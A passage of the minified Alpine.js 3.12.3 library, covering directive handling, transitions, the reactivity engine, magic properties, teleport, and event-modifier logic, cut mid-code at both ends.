`${directive}`. `${name}` will use the default order of execution");const n=vt.indexOf(e);vt.splice(n>=0?n:vt.indexOf("DEFAULT"),0,t)}}}function nt(t,e,n){if(e=Array.from(e),t._x_virtualDirectives){let n=Object.entries(t._x_virtualDirectives).map((([t,e])=>({name:t,value:e}))),r=rt(n);n=n.map((t=>r.find((e=>e.name===t.name))?{name:`x-bind:${t.name}`,value:`"${t.value}"`}:t)),e=e.concat(n)}let r={},i=e.map(ct(((t,e)=>r[t]=e))).filter(dt).map(function(t,e){return({name:n,value:r})=>{let i=n.match(pt()),o=n.match(/:([a-zA-Z0-9\-:]+)/),u=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],a=e||t[n]||n;return{type:i?i[1]:null,value:o?o[1]:null,modifiers:u.map((t=>t.replace(".",""))),expression:r,original:a}}}(r,n)).sort(gt);return i.map((e=>function(t,e){let n=()=>{},r=tt[e.type]||n,[i,o]=at(t);!function(t,e,n){t._x_attributeCleanups||(t._x_attributeCleanups={}),t._x_attributeCleanups[e]||(t._x_attributeCleanups[e]=[]),t._x_attributeCleanups[e].push(n)}(t,e.original,o);let u=()=>{t._x_ignore||t._x_ignoreSelf||(r.inline&&r.inline(t,e,i),r=r.bind(r,t,e,i),it?ot.get(ut).push(r):r())};return u.runCleanups=o,u}(t,e)))}function rt(t){return Array.from(t).map(ct()).filter((t=>!dt(t)))}var it=!1,ot=new Map,ut=Symbol();function at(t){let e=[],[n,r]=function(t){let e=()=>{};return[n=>{let r=i(n);return t._x_effects||(t._x_effects=new Set,t._x_runEffects=()=>{t._x_effects.forEach((t=>t()))}),t._x_effects.add(r),e=()=>{void 0!==r&&(t._x_effects.delete(r),o(r))},r},()=>{e()}]}(t);e.push(r);return[{Alpine:ie,effect:n,cleanup:t=>e.push(t),evaluateLater:Y.bind(Y,t),evaluate:G.bind(G,t)},()=>e.forEach((t=>t()))]}var st=(t,e)=>({name:n,value:r})=>(n.startsWith(t)&&(n=n.replace(t,e)),{name:n,value:r});function ct(t=(()=>{})){return({name:e,value:n})=>{let{name:r,value:i}=lt.reduce(((t,e)=>e(t)),{name:e,value:n});return r!==e&&t(r,e),{name:r,value:i}}}var lt=[];function ft(t){lt.push(t)}function dt({name:t}){return pt().test(t)}var pt=()=>new RegExp(`^${J}([^:^.]+)\\b`);var ht="DEFAULT",vt=["ignore","ref","data","id","bind","init","for","model","modelable","transition","show","if",ht,"teleport"];function gt(t,e){let n=-1===vt.indexOf(t.type)?ht:t.type,r=-1===vt.indexOf(e.type)?ht:e.type;return vt.indexOf(n)-vt.indexOf(r)}function _t(t,e,n={}){t.dispatchEvent(new CustomEvent(e,{detail:n,bubbles:!0,composed:!0,cancelable:!0}))}function mt(t,e){if("function"==typeof ShadowRoot&&t instanceof ShadowRoot)return void Array.from(t.children).forEach((t=>mt(t,e)));let n=!1;if(e(t,(()=>n=!0)),n)return;let r=t.firstElementChild;for(;r;)mt(r,e),r=r.nextElementSibling}function yt(t,...e){console.warn(`Alpine Warning: ${t}`,...e)}var bt=!1;var wt=[],xt=[];function Et(){return wt.map((t=>t()))}function St(){return wt.concat(xt).map((t=>t()))}function At(t){wt.push(t)}function Ot(t){xt.push(t)}function kt(t,e=!1){return Ct(t,(t=>{if((e?St():Et()).some((e=>t.matches(e))))return!0}))}function Ct(t,e){if(t){if(e(t))return t;if(t._x_teleportBack&&(t=t._x_teleportBack),t.parentElement)return Ct(t.parentElement,e)}}var jt=[];function Lt(t,e=mt,n=(()=>{})){!function(t){it=!0;let e=Symbol();ut=e,ot.set(e,[]);let n=()=>{for(;ot.get(e).length;)ot.get(e).shift()();ot.delete(e)};t(n),it=!1,n()}((()=>{e(t,((t,e)=>{n(t,e),jt.forEach((n=>n(t,e))),nt(t,t.attributes).forEach((t=>t())),t._x_ignore&&e()}))}))}function Tt(t){mt(t,(t=>w(t)))}var Nt=[],Pt=!1;function Dt(t=(()=>{})){return queueMicrotask((()=>{Pt||setTimeout((()=>{Rt()}))})),new Promise((e=>{Nt.push((()=>{t(),e()}))}))}function Rt(){for(Pt=!1;Nt.length;)Nt.shift()()}function Ft(t,e){return Array.isArray(e)?It(t,e.join(" ")):"object"==typeof e&&null!==e?function(t,e){let n=t=>t.split(" ").filter(Boolean),r=Object.entries(e).flatMap((([t,e])=>!!e&&n(t))).filter(Boolean),i=Object.entries(e).flatMap((([t,e])=>!e&&n(t))).filter(Boolean),o=[],u=[];return i.forEach((e=>{t.classList.contains(e)&&(t.classList.remove(e),u.push(e))})),r.forEach((e=>{t.classList.contains(e)||(t.classList.add(e),o.push(e))})),()=>{u.forEach((e=>t.classList.add(e))),o.forEach((e=>t.classList.remove(e)))}}(t,e):"function"==typeof e?Ft(t,e()):It(t,e)}function It(t,e){return e=!0===e?e="":e||"",n=e.split(" ").filter((e=>!t.classList.contains(e))).filter(Boolean),t.classList.add(...n),()=>{t.classList.remove(...n)};var n}function zt(t,e){return"object"==typeof e&&null!==e?function(t,e){let n={};return Object.entries(e).forEach((([e,r])=>{n[e]=t.style[e],e.startsWith("--")||(e=e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()),t.style.setProperty(e,r)})),setTimeout((()=>{0===t.style.length&&t.removeAttribute("style")})),()=>{zt(t,n)}}(t,e):function(t,e){let n=t.getAttribute("style",e);return t.setAttribute("style",e),()=>{t.setAttribute("style",n||"")}}(t,e)}function Mt(t,e=(()=>{})){let n=!1;return function(){n?e.apply(this,arguments):(n=!0,t.apply(this,arguments))}}function $t(t,e,n={}){t._x_transition||(t._x_transition={enter:{during:n,start:n,end:n},leave:{during:n,start:n,end:n},in(n=(()=>{}),r=(()=>{})){Bt(t,e,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,r)},out(n=(()=>{}),r=(()=>{})){Bt(t,e,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,r)}})}function Vt(t){let e=t.parentNode;if(e)return e._x_hidePromise?e:Vt(e)}function Bt(t,e,{during:n,start:r,end:i}={},o=(()=>{}),u=(()=>{})){if(t._x_transitioning&&t._x_transitioning.cancel(),0===Object.keys(n).length&&0===Object.keys(r).length&&0===Object.keys(i).length)return o(),void u();let a,s,c;!function(t,e){let n,r,i,o=Mt((()=>{C((()=>{n=!0,r||e.before(),i||(e.end(),Rt()),e.after(),t.isConnected&&e.cleanup(),delete t._x_transitioning}))}));t._x_transitioning={beforeCancels:[],beforeCancel(t){this.beforeCancels.push(t)},cancel:Mt((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()})),finish:o},C((()=>{e.start(),e.during()})),Pt=!0,requestAnimationFrame((()=>{if(n)return;let o=1e3*Number(getComputedStyle(t).transitionDuration.replace(/,.*/,"").replace("s","")),u=1e3*Number(getComputedStyle(t).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(t).animationDuration.replace("s",""))),C((()=>{e.before()})),r=!0,requestAnimationFrame((()=>{n||(C((()=>{e.end()})),Rt(),setTimeout(t._x_transitioning.finish,o+u),i=!0)}))}))}(t,{start(){a=e(t,r)},during(){s=e(t,n)},before:o,end(){a(),c=e(t,i)},after:u,cleanup(){s(),c()}})}function Wt(t,e,n){if(-1===t.indexOf(e))return n;const r=t[t.indexOf(e)+1];if(!r)return n;if("scale"===e&&isNaN(r))return n;if("duration"===e||"delay"===e){let t=r.match(/([0-9]+)ms/);if(t)return t[1]}return"origin"===e&&["top","right","left","center","bottom"].includes(t[t.indexOf(e)+2])?[r,t[t.indexOf(e)+2]].join(" "):r}et("transition",((t,{value:e,modifiers:n,expression:r},{evaluate:i})=>{"function"==typeof r&&(r=i(r)),!1!==r&&(r&&"boolean"!=typeof r?function(t,e,n){$t(t,Ft,"");let r={enter:e=>{t._x_transition.enter.during=e},"enter-start":e=>{t._x_transition.enter.start=e},"enter-end":e=>{t._x_transition.enter.end=e},leave:e=>{t._x_transition.leave.during=e},"leave-start":e=>{t._x_transition.leave.start=e},"leave-end":e=>{t._x_transition.leave.end=e}};r[n](e)}(t,r,e):function(t,e,n){$t(t,zt);let r=!e.includes("in")&&!e.includes("out")&&!n,i=r||e.includes("in")||["enter"].includes(n),o=r||e.includes("out")||["leave"].includes(n);e.includes("in")&&!r&&(e=e.filter(((t,n)=>n<e.indexOf("out"))));e.includes("out")&&!r&&(e=e.filter(((t,n)=>n>e.indexOf("out"))));let u=!e.includes("opacity")&&!e.includes("scale"),a=u||e.includes("opacity"),s=u||e.includes("scale"),c=a?0:1,l=s?Wt(e,"scale",95)/100:1,f=Wt(e,"delay",0)/1e3,d=Wt(e,"origin","center"),p="opacity, transform",h=Wt(e,"duration",150)/1e3,v=Wt(e,"duration",75)/1e3,g="cubic-bezier(0.4, 0.0, 0.2, 1)";i&&(t._x_transition.enter.during={transformOrigin:d,transitionDelay:`${f}s`,transitionProperty:p,transitionDuration:`${h}s`,transitionTimingFunction:g},t._x_transition.enter.start={opacity:c,transform:`scale(${l})`},t._x_transition.enter.end={opacity:1,transform:"scale(1)"});o&&(t._x_transition.leave.during={transformOrigin:d,transitionDelay:`${f}s`,transitionProperty:p,transitionDuration:`${v}s`,transitionTimingFunction:g},t._x_transition.leave.start={opacity:1,transform:"scale(1)"},t._x_transition.leave.end={opacity:c,transform:`scale(${l})`})}(t,n,e))})),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(t,e,n,r){const i="visible"===document.visibilityState?requestAnimationFrame:setTimeout;let o=()=>i(n);e?t._x_transition&&(t._x_transition.enter||t._x_transition.leave)?t._x_transition.enter&&(Object.entries(t._x_transition.enter.during).length||Object.entries(t._x_transition.enter.start).length||Object.entries(t._x_transition.enter.end).length)?t._x_transition.in(n):o():t._x_transition?t._x_transition.in(n):o():(t._x_hidePromise=t._x_transition?new Promise(((e,n)=>{t._x_transition.out((()=>{}),(()=>e(r))),t._x_transitioning.beforeCancel((()=>n({isFromCancelledTransition:!0})))})):Promise.resolve(r),queueMicrotask((()=>{let e=Vt(t);e?(e._x_hideChildren||(e._x_hideChildren=[]),e._x_hideChildren.push(t)):i((()=>{let e=t=>{let n=Promise.all([t._x_hidePromise,...(t._x_hideChildren||[]).map(e)]).then((([t])=>t()));return delete t._x_hidePromise,delete t._x_hideChildren,n};e(t).catch((t=>{if(!t.isFromCancelledTransition)throw t}))}))})))};var Ut=!1;function qt(t,e=(()=>{})){return(...n)=>Ut?e(...n):t(...n)}function Gt(t,e,n,i=[]){switch(t._x_bindings||(t._x_bindings=r({})),t._x_bindings[e]=n,e=i.includes("camel")?e.toLowerCase().replace(/-(\w)/g,((t,e)=>e.toUpperCase())):e){case"value":!function(t,e){if("radio"===t.type)void 0===t.attributes.value&&(t.value=e),window.fromModel&&(t.checked=Xt(t.value,e));else if("checkbox"===t.type)Number.isInteger(e)?t.value=e:Number.isInteger(e)||Array.isArray(e)||"boolean"==typeof e||[null,void 0].includes(e)?Array.isArray(e)?t.checked=e.some((e=>Xt(e,t.value))):t.checked=!!e:t.value=String(e);else if("SELECT"===t.tagName)!function(t,e){const n=[].concat(e).map((t=>t+""));Array.from(t.options).forEach((t=>{t.selected=n.includes(t.value)}))}(t,e);else{if(t.value===e)return;t.value=e}}(t,n);break;case"style":!function(t,e){t._x_undoAddedStyles&&t._x_undoAddedStyles();t._x_undoAddedStyles=zt(t,e)}(t,n);break;case"class":!function(t,e){t._x_undoAddedClasses&&t._x_undoAddedClasses();t._x_undoAddedClasses=Ft(t,e)}(t,n);break;case"selected":case"checked":!function(t,e,n){Yt(t,e,n),function(t,e,n){t[e]!==n&&(t[e]=n)}(t,e,n)}(t,e,n);break;default:Yt(t,e,n)}}function Yt(t,e,n){[null,void 0,!1].includes(n)&&function(t){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(t)}(e)?t.removeAttribute(e):(Ht(e)&&(n=e),function(t,e,n){t.getAttribute(e)!=n&&t.setAttribute(e,n)}(t,e,n))}function Xt(t,e){return t==e}function Ht(t){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(t)}function Kt(t,e,n){let r=t.getAttribute(e);return null===r?"function"==typeof n?n():n:""===r||(Ht(e)?!![e,"true"].includes(r):r)}function Zt(t,e){var n;return function(){var r=this,i=arguments;clearTimeout(n),n=setTimeout((function(){n=null,t.apply(r,i)}),e)}}function Jt(t,e){let n;return function(){let r=this,i=arguments;n||(t.apply(r,i),n=!0,setTimeout((()=>n=!1),e))}}var Qt={},te=!1;var ee={};function ne(t,e,n){let r=[];for(;r.length;)r.pop()();let i=Object.entries(e).map((([t,e])=>({name:t,value:e}))),o=rt(i);i=i.map((t=>o.find((e=>e.name===t.name))?{name:`x-bind:${t.name}`,value:`"${t.value}"`}:t)),nt(t,i,n).map((t=>{r.push(t.runCleanups),t()}))}var re={};var ie={get reactive(){return r},get release(){return o},get effect(){return i},get raw(){return u},version:"3.12.3",flushAndStopDeferringMutations:function(){j=!1,T(L),L=[]},dontAutoEvaluateFunctions:q,disableEffectScheduling:function(t){v=!1,t(),v=!0},startObservingMutations:S,stopObservingMutations:A,setReactivityEngine:function(t){r=t.reactive,o=t.release,i=e=>t.effect(e,{scheduler:t=>{v?d(t):t()}}),u=t.raw},closestDataStack:D,skipDuringClone:qt,onlyDuringClone:function(t){return(...e)=>Ut&&t(...e)},addRootSelector:At,addInitSelector:Ot,addScopeToNode:P,deferMutations:function(){j=!0},mapAttributes:ft,evaluateLater:Y,interceptInit:function(t){jt.push(t)},setEvaluator:function(t){X=t},mergeProxies:R,extractProp:function(t,e,n,r=!0){if(t._x_bindings&&void 0!==t._x_bindings[e])return t._x_bindings[e];if(t._x_inlineBindings&&void 0!==t._x_inlineBindings[e]){let n=t._x_inlineBindings[e];return n.extract=r,q((()=>G(t,n.expression)))}return Kt(t,e,n)},findClosest:Ct,closestRoot:kt,destroyTree:Tt,interceptor:I,transition:Bt,setStyles:zt,mutateDom:C,directive:et,throttle:Jt,debounce:Zt,evaluate:G,initTree:Lt,nextTick:Dt,prefixed:Q,prefix:function(t){J=t},plugin:function(t){(Array.isArray(t)?t:[t]).forEach((t=>t(ie)))},magic:$,store:function(t,e){if(te||(Qt=r(Qt),te=!0),void 0===e)return Qt[t];Qt[t]=e,"object"==typeof e&&null!==e&&e.hasOwnProperty("init")&&"function"==typeof e.init&&Qt[t].init(),F(Qt[t])},start:function(){var t;bt&&yt("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),bt=!0,document.body||yt("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),_t(document,"alpine:init"),_t(document,"alpine:initializing"),S(),t=t=>Lt(t,mt),y.push(t),b((t=>Tt(t))),function(t){_.push(t)}(((t,e)=>{nt(t,e).forEach((t=>t()))})),Array.from(document.querySelectorAll(St())).filter((t=>!kt(t.parentElement,!0))).forEach((t=>{Lt(t)})),_t(document,"alpine:initialized")},clone:function(t,e){e._x_dataStack||(e._x_dataStack=t._x_dataStack),Ut=!0,function(t){let e=i;g(((t,n)=>{let r=e(t);return o(r),()=>{}})),t(),g(e)}((()=>{!function(t){let e=!1;Lt(t,((t,n)=>{mt(t,((t,r)=>{if(e&&function(t){return Et().some((e=>t.matches(e)))}(t))return r();e=!0,n(t,r)}))}))}(e)})),Ut=!1},bound:function(t,e,n){return t._x_bindings&&void 0!==t._x_bindings[e]?t._x_bindings[e]:Kt(t,e,n)},$data:N,walk:mt,data:function(t,e){re[t]=e},bind:function(t,e){let n="function"!=typeof e?()=>e:e;t instanceof Element?ne(t,n()):ee[t]=n}};function oe(t,e){const n=Object.create(null),r=t.split(",");for(let t=0;t<r.length;t++)n[r[t]]=!0;return e?t=>!!n[t.toLowerCase()]:t=>!!n[t]}var ue,ae=Object.freeze({}),se=(Object.freeze([]),Object.assign),ce=Object.prototype.hasOwnProperty,le=(t,e)=>ce.call(t,e),fe=Array.isArray,de=t=>"[object Map]"===ge(t),pe=t=>"symbol"==typeof t,he=t=>null!==t&&"object"==typeof t,ve=Object.prototype.toString,ge=t=>ve.call(t),_e=t=>ge(t).slice(8,-1),me=t=>"string"==typeof t&&"NaN"!==t&&"-"!==t[0]&&""+parseInt(t,10)===t,ye=t=>{const e=Object.create(null);return n=>e[n]||(e[n]=t(n))},be=/-(\w)/g,we=(ye((t=>t.replace(be,((t,e)=>e?e.toUpperCase():"")))),/\B([A-Z])/g),xe=(ye((t=>t.replace(we,"-$1").toLowerCase())),ye((t=>t.charAt(0).toUpperCase()+t.slice(1)))),Ee=(ye((t=>t?`on${xe(t)}`:"")),(t,e)=>t!==e&&(t==t||e==e)),Se=new WeakMap,Ae=[],Oe=Symbol("iterate"),ke=Symbol("Map key iterate");var Ce=0;function je(t){const{deps:e}=t;if(e.length){for(let n=0;n<e.length;n++)e[n].delete(t);e.length=0}}var Le=!0,Te=[];function Ne(){const t=Te.pop();Le=void 0===t||t}function Pe(t,e,n){if(!Le||void 0===ue)return;let r=Se.get(t);r||Se.set(t,r=new Map);let i=r.get(n);i||r.set(n,i=new Set),i.has(ue)||(i.add(ue),ue.deps.push(i),ue.options.onTrack&&ue.options.onTrack({effect:ue,target:t,type:e,key:n}))}function De(t,e,n,r,i,o){const u=Se.get(t);if(!u)return;const a=new Set,s=t=>{t&&t.forEach((t=>{(t!==ue||t.allowRecurse)&&a.add(t)}))};if("clear"===e)u.forEach(s);else if("length"===n&&fe(t))u.forEach(((t,e)=>{("length"===e||e>=r)&&s(t)}));else switch(void 0!==n&&s(u.get(n)),e){case"add":fe(t)?me(n)&&s(u.get("length")):(s(u.get(Oe)),de(t)&&s(u.get(ke)));break;case"delete":fe(t)||(s(u.get(Oe)),de(t)&&s(u.get(ke)));break;case"set":de(t)&&s(u.get(Oe))}a.forEach((u=>{u.options.onTrigger&&u.options.onTrigger({effect:u,target:t,key:n,type:e,newValue:r,oldValue:i,oldTarget:o}),u.options.scheduler?u.options.scheduler(u):u()}))}var Re=oe("__proto__,__v_isRef,__isVue"),Fe=new Set(Object.getOwnPropertyNames(Symbol).map((t=>Symbol[t])).filter(pe)),Ie=Be(),ze=Be(!1,!0),Me=Be(!0),$e=Be(!0,!0),Ve={};function Be(t=!1,e=!1){return function(n,r,i){if("__v_isReactive"===r)return!t;if("__v_isReadonly"===r)return t;if("__v_raw"===r&&i===(t?e?mn:_n:e?gn:vn).get(n))return n;const o=fe(n);if(!t&&o&&le(Ve,r))return Reflect.get(Ve,r,i);const u=Reflect.get(n,r,i);if(pe(r)?Fe.has(r):Re(r))return u;if(t||Pe(n,"get",r),e)return u;if(En(u)){return!o||!me(r)?u.value:u}return he(u)?t?bn(u):yn(u):u}}function We(t=!1){return function(e,n,r,i){let o=e[n];if(!t&&(r=xn(r),o=xn(o),!fe(e)&&En(o)&&!En(r)))return o.value=r,!0;const u=fe(e)&&me(n)?Number(n)<e.length:le(e,n),a=Reflect.set(e,n,r,i);return e===xn(i)&&(u?Ee(r,o)&&De(e,"set",n,r,o):De(e,"add",n,r)),a}}["includes","indexOf","lastIndexOf"].forEach((t=>{const e=Array.prototype[t];Ve[t]=function(...t){const n=xn(this);for(let t=0,e=this.length;t<e;t++)Pe(n,"get",t+"");const r=e.apply(n,t);return-1===r||!1===r?e.apply(n,t.map(xn)):r}})),["push","pop","shift","unshift","splice"].forEach((t=>{const e=Array.prototype[t];Ve[t]=function(...t){Te.push(Le),Le=!1;const n=e.apply(this,t);return Ne(),n}}));var Ue={get:Ie,set:We(),deleteProperty:function(t,e){const n=le(t,e),r=t[e],i=Reflect.deleteProperty(t,e);return i&&n&&De(t,"delete",e,void 0,r),i},has:function(t,e){const n=Reflect.has(t,e);return pe(e)&&Fe.has(e)||Pe(t,"has",e),n},ownKeys:function(t){return Pe(t,"iterate",fe(t)?"length":Oe),Reflect.ownKeys(t)}},qe={get:Me,set(t,e){return console.warn(`Set operation on key "${String(e)}" failed: target is readonly.`,t),!0},deleteProperty(t,e){return console.warn(`Delete operation on key "${String(e)}" failed: target is readonly.`,t),!0}},Ge=(se({},Ue,{get:ze,set:We(!0)}),se({},qe,{get:$e}),t=>he(t)?yn(t):t),Ye=t=>he(t)?bn(t):t,Xe=t=>t,He=t=>Reflect.getPrototypeOf(t);function Ke(t,e,n=!1,r=!1){const i=xn(t=t.__v_raw),o=xn(e);e!==o&&!n&&Pe(i,"get",e),!n&&Pe(i,"get",o);const{has:u}=He(i),a=r?Xe:n?Ye:Ge;return u.call(i,e)?a(t.get(e)):u.call(i,o)?a(t.get(o)):void(t!==i&&t.get(e))}function Ze(t,e=!1){const n=this.__v_raw,r=xn(n),i=xn(t);return t!==i&&!e&&Pe(r,"has",t),!e&&Pe(r,"has",i),t===i?n.has(t):n.has(t)||n.has(i)}function Je(t,e=!1){return t=t.__v_raw,!e&&Pe(xn(t),"iterate",Oe),Reflect.get(t,"size",t)}function Qe(t){t=xn(t);const e=xn(this);return He(e).has.call(e,t)||(e.add(t),De(e,"add",t,t)),this}function tn(t,e){e=xn(e);const n=xn(this),{has:r,get:i}=He(n);let o=r.call(n,t);o?hn(n,r,t):(t=xn(t),o=r.call(n,t));const u=i.call(n,t);return n.set(t,e),o?Ee(e,u)&&De(n,"set",t,e,u):De(n,"add",t,e),this}function en(t){const e=xn(this),{has:n,get:r}=He(e);let i=n.call(e,t);i?hn(e,n,t):(t=xn(t),i=n.call(e,t));const o=r?r.call(e,t):void 0,u=e.delete(t);return i&&De(e,"delete",t,void 0,o),u}function nn(){const t=xn(this),e=0!==t.size,n=de(t)?new Map(t):new Set(t),r=t.clear();return e&&De(t,"clear",void 0,void 0,n),r}function rn(t,e){return function(n,r){const i=this,o=i.__v_raw,u=xn(o),a=e?Xe:t?Ye:Ge;return!t&&Pe(u,"iterate",Oe),o.forEach(((t,e)=>n.call(r,a(t),a(e),i)))}}function on(t,e,n){return function(...r){const i=this.__v_raw,o=xn(i),u=de(o),a="entries"===t||t===Symbol.iterator&&u,s="keys"===t&&u,c=i[t](...r),l=n?Xe:e?Ye:Ge;return!e&&Pe(o,"iterate",s?ke:Oe),{next(){const{value:t,done:e}=c.next();return e?{value:t,done:e}:{value:a?[l(t[0]),l(t[1])]:l(t),done:e}},[Symbol.iterator](){return this}}}}function un(t){return function(...e){{const n=e[0]?`on key "${e[0]}" `:"";console.warn(`${xe(t)} operation ${n}failed: target is readonly.`,xn(this))}return"delete"!==t&&this}}var an={get(t){return Ke(this,t)},get size(){return Je(this)},has:Ze,add:Qe,set:tn,delete:en,clear:nn,forEach:rn(!1,!1)},sn={get(t){return Ke(this,t,!1,!0)},get size(){return Je(this)},has:Ze,add:Qe,set:tn,delete:en,clear:nn,forEach:rn(!1,!0)},cn={get(t){return Ke(this,t,!0)},get size(){return Je(this,!0)},has(t){return Ze.call(this,t,!0)},add:un("add"),set:un("set"),delete:un("delete"),clear:un("clear"),forEach:rn(!0,!1)},ln={get(t){return Ke(this,t,!0,!0)},get size(){return Je(this,!0)},has(t){return Ze.call(this,t,!0)},add:un("add"),set:un("set"),delete:un("delete"),clear:un("clear"),forEach:rn(!0,!0)};function fn(t,e){const n=e?t?ln:sn:t?cn:an;return(e,r,i)=>"__v_isReactive"===r?!t:"__v_isReadonly"===r?t:"__v_raw"===r?e:Reflect.get(le(n,r)&&r in e?n:e,r,i)}["keys","values","entries",Symbol.iterator].forEach((t=>{an[t]=on(t,!1,!1),cn[t]=on(t,!0,!1),sn[t]=on(t,!1,!0),ln[t]=on(t,!0,!0)}));var dn={get:fn(!1,!1)},pn=(fn(!1,!0),{get:fn(!0,!1)});fn(!0,!0);function hn(t,e,n){const r=xn(n);if(r!==n&&e.call(t,r)){const e=_e(t);console.warn(`Reactive ${e} contains both the raw and reactive versions of the same object${"Map"===e?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var vn=new WeakMap,gn=new WeakMap,_n=new WeakMap,mn=new WeakMap;function yn(t){return t&&t.__v_isReadonly?t:wn(t,!1,Ue,dn,vn)}function bn(t){return wn(t,!0,qe,pn,_n)}function wn(t,e,n,r,i){if(!he(t))return console.warn(`value cannot be made reactive: ${String(t)}`),t;if(t.__v_raw&&(!e||!t.__v_isReactive))return t;const o=i.get(t);if(o)return o;const u=(a=t).__v_skip||!Object.isExtensible(a)?0:function(t){switch(t){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(_e(a));var a;if(0===u)return t;const s=new Proxy(t,2===u?r:n);return i.set(t,s),s}function xn(t){return t&&xn(t.__v_raw)||t}function En(t){return Boolean(t&&!0===t.__v_isRef)}$("nextTick",(()=>Dt)),$("dispatch",(t=>_t.bind(_t,t))),$("watch",((t,{evaluateLater:e,effect:n})=>(r,i)=>{let o,u=e(r),a=!0,s=n((()=>u((t=>{JSON.stringify(t),a?o=t:queueMicrotask((()=>{i(t,o),o=t})),a=!1}))));t._x_effects.delete(s)})),$("store",(function(){return Qt})),$("data",(t=>N(t))),$("root",(t=>kt(t))),$("refs",(t=>(t._x_refs_proxy||(t._x_refs_proxy=R(function(t){let e=[],n=t;for(;n;)n._x_refs&&e.push(n._x_refs),n=n.parentNode;return e}(t))),t._x_refs_proxy)));var Sn={};function An(t){return Sn[t]||(Sn[t]=0),++Sn[t]}function On(t,e,n){$(e,(e=>yt(`You can't use [$${directiveName}] without first installing the "${t}" plugin here: https://alpinejs.dev/plugins/${n}`,e)))}$("id",(t=>(e,n=null)=>{let r=function(t,e){return Ct(t,(t=>{if(t._x_ids&&t._x_ids[e])return!0}))}(t,e),i=r?r._x_ids[e]:An(e);return n?`${e}-${i}-${n}`:`${e}-${i}`})),$("el",(t=>t)),On("Focus","focus","focus"),On("Persist","persist","persist"),et("modelable",((t,{expression:e},{effect:n,evaluateLater:r,cleanup:u})=>{let a=r(e),s=()=>{let t;return a((e=>t=e)),t},c=r(`${e} = __placeholder`),l=t=>c((()=>{}),{scope:{__placeholder:t}}),f=s();l(f),queueMicrotask((()=>{if(!t._x_model)return;t._x_removeModelListeners.default();let e=t._x_model.get,n=t._x_model.set,r=function({get:t,set:e},{get:n,set:r}){let u,a,s,c,l=!0,f=i((()=>{let i,o;l?(i=t(),r(i),o=n(),l=!1):(i=t(),o=n(),s=JSON.stringify(i),c=JSON.stringify(o),s!==u?(o=n(),r(i),o=i):(e(o),i=o)),u=JSON.stringify(i),a=JSON.stringify(o)}));return()=>{o(f)}}({get(){return e()},set(t){n(t)}},{get(){return s()},set(t){l(t)}});u(r)}))}));var kn=document.createElement("div");et("teleport",((t,{modifiers:e,expression:n},{cleanup:r})=>{"template"!==t.tagName.toLowerCase()&&yt("x-teleport can only be used on a <template> tag",t);let i=qt((()=>document.querySelector(n)),(()=>kn))();i||yt(`Cannot find x-teleport element for selector: "${n}"`);let o=t.content.cloneNode(!0).firstElementChild;t._x_teleport=o,o._x_teleportBack=t,t._x_forwardEvents&&t._x_forwardEvents.forEach((e=>{o.addEventListener(e,(e=>{e.stopPropagation(),t.dispatchEvent(new e.constructor(e.type,e))}))})),P(o,{},t),C((()=>{e.includes("prepend")?i.parentNode.insertBefore(o,i):e.includes("append")?i.parentNode.insertBefore(o,i.nextSibling):i.appendChild(o),Lt(o),o._x_ignore=!0})),r((()=>o.remove()))}));var Cn=()=>{};function jn(t,e,n,r){let i=t,o=t=>r(t),u={},a=(t,e)=>n=>e(t,n);if(n.includes("dot")&&(e=e.replace(/-/g,".")),n.includes("camel")&&(e=function(t){return t.toLowerCase().replace(/-(\w)/g,((t,e)=>e.toUpperCase()))}(e)),n.includes("passive")&&(u.passive=!0),n.includes("capture")&&(u.capture=!0),n.includes("window")&&(i=window),n.includes("document")&&(i=document),n.includes("debounce")){let t=n[n.indexOf("debounce")+1]||"invalid-wait",e=Ln(t.split("ms")[0])?Number(t.split("ms")[0]):250;o=Zt(o,e)}if(n.includes("throttle")){let t=n[n.indexOf("throttle")+1]||"invalid-wait",e=Ln(t.split("ms")[0])?Number(t.split("ms")[0]):250;o=Jt(o,e)}return n.includes("prevent")&&(o=a(o,((t,e)=>{e.preventDefault(),t(e)}))),n.includes("stop")&&(o=a(o,((t,e)=>{e.stopPropagation(),t(e)}))),n.includes("self")&&(o=a(o,((e,n)=>{n.target===t&&e(n)}))),(n.includes("away")||n.includes("outside"))&&(i=document,o=a(o,((e,n)=>{t.contains(n.target)||!1!==n.target.isConnected&&(t.offsetWidth<1&&t.offsetHeight<1||!1!==t._x_isShown&&e(n))}))),n.includes("once")&&(o=a(o,((t,n)=>{t(n),i.removeEventListener(e,o,u)}))),o=a(o,((t,r)=>{(function(t){return["keydown","keyup"].includes(t)})(e)&&function(t,e){let n=e.filter((t=>!["window","document","prevent","stop","once","capture"].includes(t)));if(n.includes("debounce")){let t=n.indexOf("debounce");n.splice(t,Ln((n[t+1]||"invalid-wait").split("ms")[0])?2:1)}if(n.includes("throttle")){let t=n.indexOf("throttle");n.splice(t,Ln((n[t+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===n.length)return!1;if(1===n.length&&Tn(t.key).includes(n[0]))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter((t=>n.includes(t)));if(n=n.filter((t=>!r.includes(t))),r.length>0){if(r.filter((e=>("cmd"!==e&&"super"!==e||(e="meta"),t[`${e}Key`]))).length===r.length&&Tn(t.key).includes(n[0]))return!1}return!0}(r,n)||t(r)})),i.addEventListener(e,o,u),()=>{i.removeEventListener(e,o,u)}}function Ln(t){return!Array.isArray(t)&&!isNaN(t)}function Tn(t){if(!t)return[];var e;t=[" 